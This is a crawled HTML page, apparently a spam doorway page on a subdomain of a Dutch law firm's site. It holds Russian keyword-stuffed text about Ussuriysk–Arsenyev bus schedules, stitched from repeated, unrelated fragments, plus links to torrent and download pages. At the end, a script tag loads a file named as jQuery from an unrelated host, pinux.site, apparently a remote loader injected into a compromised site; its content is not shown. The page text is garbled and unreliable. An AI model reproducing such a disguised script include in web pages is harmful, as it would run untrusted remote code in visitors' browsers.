

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-ussuriysk-arsenev-raspisanie-avtobusov.html
body_size: 2542
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Уссурийск арсеньев расписание автобусов - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Уссурийск арсеньев расписание автобусов</h2>
                            </header>
                            <p>Расписание автобусов с автовокзалов и автостанций России.На нашем портале доступно расписание автобусов, следующих из Москвы и других городов России в пригород и другие регионы. Расписание общественного транспорта в России, Украине, Белоруссии и других странах. Актуальное расписание электричек, аэроэкспресса, междугородних автобусов, катеров и паромов во Владивостоке, а также обзор цен на топливо во Владивостоке. На сайте можно найти расписание автобусов, троллейбусов, трамваев и маршруток в Кемерово с остановками и временем прибытия транспорта. Автовокзал Артем - подробное расписание автобусов. Адрес автовокзала Артем: г. Артем Владивосток, 26 апреля 2019 года, - Международный аэропорт Владивосток сообщает об открытии. Комфортабельные номера, бассейн с детской зоной, детская площадка. Благоустроенная территория базы отдыха «ЛЕПОТА». Что посмотреть? Достопримечательности Приморского края - фото, маршруты, истории, треки. 
Расписание автобусов с автовокзалов и автостанций России.На нашем портале доступно. Расписание общественного транспорта в России, Украине, Белоруссии и других странах. Актуальное расписание электричек, аэроэкспресса, междугородних автобусов, катеров. На сайте можно найти расписание автобусов, троллейбусов, трамваев и маршруток в Кемерово. 
Автовокзал Артем - подробное расписание автобусов. Адрес автовокзала Артем: г. Артем Общественным транспортом: От автовокзала г. Владивостока отходит автобус маршрутом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-griby-bystrozamorozhennye-gost.html">Грибы быстрозамороженные гост</a></li>
                                <li><a href="k1q-skachat-vital-lora-zhdala-lyubov.html">Скачать виталь лора ждала любовь</a></li>
                                <li><a href="k1q-kak-povysit-stoimost-zemli-v-simcity-5.html">Как повысить стоимость земли в simcity 5</a></li>
                                <li><a href="k1q-oshibka-530-login-incorrect.html">Ошибка 530 login incorrect</a></li>
                                <li><a href="k1q-utilita-d-veb.html">Утилита д веб</a></li>
                                <li><a href="k1q-knigi-vbscript-skachat.html">Книги vbscript скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-maks-korzh-novyy-albom-torrent.html">Скачать макс корж новый альбом торрент</a></li>
                                            <li><a href="k1q-skachat-saints-rov-6.html">Скачать саинтс ров 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-seryy-orden-fb2-skachat.html">Серый орден fb2 скачать</a></li>
                                            <li><a href="k1q-marsianin-smotret-torrent.html">Марсианин смотреть торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-elektropoezda-iz-vladimira-v-moskvu-raspisanie.html">Электропоезда из владимира в москву расписание</a></li>
                                            <li><a href="k1q-prezentaciya-na-temu-pionery.html">Презентация на тему пионеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-dogovor-okazaniya-uslug-po-otdelke-pomescheniy.html">Договор оказания услуг по отделке помещений</a></li>
                                            <li><a href="k1q-kniga-kak-byt-esli-ne-hochetsya-zhit.html">Книга как быть если не хочется жить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
